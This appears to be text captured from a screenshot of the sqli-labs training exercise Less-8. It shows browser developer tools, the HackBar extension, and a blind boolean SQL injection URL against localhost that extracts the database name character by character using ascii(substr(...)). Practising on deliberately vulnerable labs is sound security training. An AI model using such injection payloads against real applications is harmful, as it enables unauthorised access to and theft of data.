 Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8
调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
SQL XSS LFI XXE Other
/127.0.0.1/sqli/Less-8/?id=1' and ascii(substr((select database()),2,1))=101 --+